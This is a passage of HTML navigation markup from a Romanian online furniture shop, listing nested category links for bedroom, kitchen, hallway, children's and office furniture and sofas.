                                                <li class=" categoryId-547 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/noptiere/" class="hasProducts"><span>Noptiere</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-497 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/dormitoare/" class="hasProducts"><span>Dormitoare</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-572 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/dormitoare-ieftine/" class="hasProducts"><span>Dormitoare Ieftine</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-689 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/dormitoare-moderne/" class="hasProducts"><span>Dormitoare Moderne</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-773 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/dormitor-complet/" class="hasProducts"><span>Dormitor Complet</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-772 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/dormitor-alb/" class="hasProducts"><span>Dormitor Alb</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-779  isLast">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/masa-de-toaleta/" class="hasProducts"><span>Masa de Toaleta</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-579 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/" class="hasProducts isParent"><span>MOBILA BUCATARIE</span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-526 isFirst">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/dulap-bucatarie/" class="hasProducts"><span>Dulap Bucatarie</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-913 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/corp-inferior-bucatarie/" class="hasProducts"><span>Corp Inferior Bucatarie</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-912 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/corp-suspendat-bucatarie/" class="hasProducts"><span>Corp Suspendat Bucatarie</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-743 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/masca-chiuveta-bucatarie/" class="hasProducts"><span>Masca chiuveta bucatarie</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-915 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/soldat-bucatarie/" class="hasProducts"><span>Soldat Bucatarie</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-513 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/bucatarii/" class="hasProducts"><span>Bucatarii </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-910 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/bucatarii-ieftine/" class="hasProducts"><span>Bucatarii Ieftine</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-905 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/bucatarii-moderne/" class="hasProducts"><span>Bucatarii Moderne</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-906 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/bucatarii-clasice/" class="hasProducts"><span>Bucatarii Clasice</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-907 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/bucatarii-modulare/" class="hasProducts"><span>Bucatarii Modulare</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-908 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/bucatarii-mici/" class="hasProducts"><span>Bucatarii Mici</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-384 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/masa-bucatarie/" class="hasProducts"><span>Masa Bucatarie</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-549 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/masa-extensibila-bucatarie/" class="hasProducts"><span>Masa Extensibila Bucatarie</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-920 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/masa-rotunda-bucatarie/" class="hasProducts"><span>Masa Rotunda Bucatarie</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-919 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/masa-bucatarie-sticla/" class="hasProducts"><span>Masa Bucatarie Sticla</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-309 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/scaune-bucatarie/" class="hasProducts"><span>Scaune Bucatarie</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-918 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/scaune-bucatarie-moderne/" class="hasProducts"><span>Scaune Bucatarie Moderne</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-506 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/set-masa-si-scaune-bucatarie/" class="hasProducts"><span>Set Masa si Scaune Bucatarie</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-921 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/set-masa-si-scaune-bucatarie-ieftine/" class="hasProducts"><span>Set Masa si Scaune Bucatarie Ieftine</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-922 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/bancheta-bucatarie/" class="hasProducts"><span>Bancheta Bucatarie</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-914 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/bufet-bucatarie/" class="hasProducts"><span>Bufet Bucatarie</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-925 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/comoda-bucatarie/" class="hasProducts"><span>Comoda Bucatarie</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-924 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/canapea-bucatarie/" class="hasProducts"><span>Canapea Bucatarie</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-916  isLast">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/blat-bucatarie/" class="hasProducts"><span>Blat Bucatarie</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-763 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-hol/" class="hasProducts isParent"><span>MOBILA HOL</span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-521 isFirst">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-hol/dulap-hol/" class="hasProducts"><span>Dulap Hol </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-902 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-hol/dulap-suspendat-hol/" class="hasProducts"><span>Dulap Suspendat Hol</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-664 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-hol/cuier-hol/" class="hasProducts"><span>Cuier hol</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-897 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/cuier-hol-ieftin/" class="hasProducts"><span>Cuier Hol Ieftin</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-899 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-hol/cuiere-hol-moderne/" class="hasProducts"><span>Cuiere Hol Moderne</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-901 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-hol/cuier-cu-pantofar/" class="hasProducts"><span>Cuier cu Pantofar</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1035 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-hol/cuier-pom/" class="hasProducts"><span>Cuier Pom</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-985 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-hol/taburet-hol/" class="hasProducts"><span>Taburet Hol</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-545 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-hol/comoda-hol/" class="hasProducts"><span>Comoda Hol</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-553 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-hol/oglinda-hol/" class="hasProducts"><span>Oglinda Hol</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-681 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/consola-hol/" class="hasProducts"><span>Consola Hol</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-527 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-hol/pantofar-hol/" class="hasProducts"><span>Pantofar Hol</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-895 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-hol/dressing-hol/" class="hasProducts"><span>Dressing Hol</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-896 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-hol/bancheta-hol/" class="hasProducts"><span>Bancheta Hol</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-900 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-hol/garderoba-hol/" class="hasProducts"><span>Garderoba Hol</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-903  isLast">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-hol/canapea-hol/" class="hasProducts"><span>Canapea Hol</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-764 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-tineret/" class="hasProducts isParent"><span>MOBILA TINERET</span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-968 isFirst">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-tineret/birou-tineret/" class="hasProducts"><span>Birou Tineret</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-440 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-tineret/camera-tineret/" class="hasProducts"><span>Camera tineret</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-538  isLast">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-tineret/pat-tineret/" class="hasProducts"><span>Pat Tineret</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-582 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/" class="hasProducts isParent"><span>MOBILA COPII</span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-431 isFirst">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/scaun-birou-copii/" class="hasProducts"><span>Scaun Birou Copii</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-517 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/birou-copii/" class="hasProducts"><span>Birou Copii</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-966 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/birou-copii-reglabil/" class="hasProducts"><span>Birou Copii Reglabil</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-531 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/pat-copii/" class="hasProducts"><span>Pat Copii</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-963 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/pat-fete/" class="hasProducts"><span>Pat Fete</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-964 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/pat-baieti/" class="hasProducts"><span>Pat Baieti</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-960 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/paturi-suprapuse-copii/" class="hasProducts"><span>Paturi Suprapuse Copii</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-965 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/pat-dublu-copii/" class="hasProducts"><span>Pat Dublu Copii</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-961 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/pat-masina/" class="hasProducts"><span>Pat Masina</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-405 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/saltele-copii/" class="hasProducts"><span>Saltele Copii </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-523 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/dulap-copii/" class="hasProducts"><span>Dulap Copii</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-546 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/comoda-copii/" class="hasProducts"><span>Comoda Copii</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-956 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/dormitor-copii/" class="hasProducts"><span>Dormitor Copii</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-957 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/dormitor-fete/" class="hasProducts"><span>Dormitor Fete</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-967  isLast">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/canapea-extensibila-copii/" class="hasProducts"><span>Canapea Extensibila Copii</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-273 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/birou-birouri/" class="hasProducts isParent"><span>BIROU </span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-449 isFirst">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/birou-birouri/scaun-birou/" class="hasProducts"><span>Scaun birou</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-425 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/birou-birouri/scaun-directorial/" class="hasProducts"><span>Scaun Directorial</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-512 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/birou-birouri/birou-calculator/" class="hasProducts"><span>Birou Calculator</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-949 ">
                                                    <a href="https://www.acaju.ro/mobila-mobilier/birou-birouri/birou-modern/" class="hasProducts"><span>Birou Modern</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-952 ">
                                                    <a href="https://www.acaju.ro/mobila-mobilier/birou-birouri/birouri-ieftine/" class="hasProducts"><span>Birouri Ieftine</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-950 ">
                                                    <a href="https://www.acaju.ro/mobila-mobilier/birou-birouri/birou-laptop/" class="hasProducts"><span>Birou Laptop</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-951 ">
                                                    <a href="https://www.acaju.ro/mobila-mobilier/birou-birouri/birou-mic/" class="hasProducts"><span>Birou Mic</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-948 ">
                                                    <a href="https://www.acaju.ro/mobila-mobilier/birou-birouri/birou-reglabil/" class="hasProducts"><span>Birou Reglabil</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-524 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/birou-birouri/dulap-birou/" class="hasProducts"><span>Dulap Birou</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-953 ">
                                                    <a href="https://www.acaju.ro/mobila-mobilier/birou-birouri/fotoliu-birou/" class="hasProducts"><span>Fotoliu Birou</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-947 ">
                                                    <a href="https://www.acaju.ro/mobila-mobilier/birou-birouri/masa-birou/" class="hasProducts"><span>Masa Birou</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-955 ">
                                                    <a href="https://www.acaju.ro/mobila-mobilier/birou-birouri/comoda-birou/" class="hasProducts"><span>Comoda Birou</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-954  isLast">
                                                    <a href="https://www.acaju.ro/mobila-mobilier/birou-birouri/canapea-birou/" class="hasProducts"><span>Canapea Birou</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-709 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/" class="hasProducts isParent"><span>MOBILA ALBA</span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-712 isFirst">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/mobila-living-alba/" class="hasProducts"><span>Mobila living alba</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-711 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/mobila-dormitor-alba/" class="hasProducts"><span>Mobila dormitor alba</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-710 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/mobila-bucatarie-alba/" class="hasProducts"><span>Mobila bucatarie alba</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-713 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/mobilier-hol-alb/" class="hasProducts"><span>Mobilier hol alb</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-722 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/living-alb/" class="hasProducts"><span>Living alb</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-714 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/comoda-alba/" class="hasProducts"><span>Comoda alba</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-727 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/pantofar-alb/" class="hasProducts"><span>Pantofar alb</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-726 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/birou-alb/" class="hasProducts"><span>Birou alb</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-717 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/scaun-birou-alb/" class="hasProducts"><span>Scaun birou alb</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-716 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/scaun-alb/" class="hasProducts"><span>Scaun Alb</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-737 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/noptiera-alba/" class="hasProducts"><span>Noptiera alba</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-715 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/pat-alb/" class="hasProducts"><span>Pat alb</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-765 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/pat-tapitat-alb/" class="hasProducts"><span>Pat tapitat alb</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-723 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/dulap-alb/" class="hasProducts"><span>Dulap alb</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-724 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/taburet-alb/" class="hasProducts"><span>Taburet alb</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-942 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba-mobilier-alb/comoda-tv-alba/" class="hasProducts"><span>Comoda Tv Alba</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-720 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/masuta-cafea-alba/" class="hasProducts"><span>Masuta cafea alba</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-718 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/masa-alba/" class="hasProducts"><span>Masa alba</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-780 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/masa-alba-extensibila/" class="hasProducts"><span>Masa Alba Extensibila</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-781 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/masa-alba-bucatarie/" class="hasProducts"><span>Masa Alba Bucatarie</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-944 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/masa-alba-rotunda/" class="hasProducts"><span>Masa Alba Rotunda</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-721 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/biblioteca-alba/" class="hasProducts"><span>Biblioteca alba</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-943  isLast">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba-mobilier-alb/comoda-alba-cu-sertare/" class="hasProducts"><span>Comoda Alba cu Sertare</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-516 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/canapele/" class="hasProducts isParent"><span>CANAPELE </span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-251 isFirst">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/canapele/canapele-extensibile/" class="hasProducts"><span>Canapele Extensibile</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-994 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/canapele/canapele-extensibile-cu-lada/" class="hasProducts"><span>Canapele Extensibile cu Lada</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-557 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/canapele/canapele-extensibile-ieftine/" class="hasProducts"><span>Canapele extensibile Ieftine</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-290 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/canapele/canapea-extensibila-2-locuri/" class="hasProducts"><span>Canapea extensibila 2 Locuri</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-310 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/canapele/canapea-extensibila-3-locuri/" class="hasProducts"><span>Canapea extensibila  3 Locuri</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-460 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/canapele/canapea-4-locuri/" class="hasProducts"><span>Canapea 4 Locuri</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-296 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/canapele/canapele-fixe/" class="hasProducts"><span>Canapele Fixe</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-559 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/canapele/canapele-moderne/" class="hasProducts"><span>Canapele moderne </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-766 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/canapele/canapea-piele-ecologica/" class="hasProducts"><span>Canapea piele ecologica</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-988 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/canapele/canapele-mici/" class="hasProducts"><span>Canapele Mici</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-987 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/canapele/canapea-chesterfield/" class="hasProducts"><span>Canapea Chesterfield</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-993 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/canapele/canapele-clasice/" class="hasProducts"><span>Canapele Clasice</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-415  isLast">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/canapele/set-canapea-si-fotolii/" class="hasProducts"><span>Set Canapea si Fotolii</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-729 ">
                                            <a href="https://www.acaju.ro/canapea/" class="hasProducts isParent"><span>CANAPELE COLORATE</span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-730 isFirst">
                                                    <a href="https://www.acaju.ro/canapea-turcoaz/" class="hasProducts"><span>Canapea turcoaz</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-731 ">
                                                    <a href="https://www.acaju.ro/canapea-albastra/" class="hasProducts"><span>Canapea albastra</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-732 ">
                                                    <a href="https://www.acaju.ro/canapea-verde/" class="hasProducts"><span>Canapea verde</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-733 ">
                                                    <a href="https://www.acaju.ro/canapea-galbena/" class="hasProducts"><span>Canapea galbena</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-734 ">
                                                    <a href="https://www.acaju.ro/canapea-gri/" class="hasProducts"><span>Canapea gri</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-735 ">
                                                    <a href="https://www.acaju.ro/canapea--roz/" class="hasProducts"><span>Canapea roz</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-736  isLast">
                                                    <a href="https://www.acaju.ro/canapea-mov/" class="hasProducts"><span>Canapea mov</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-849 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/coltare/" class="hasProducts isParent"><span>COLTARE</span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-274 isFirst">
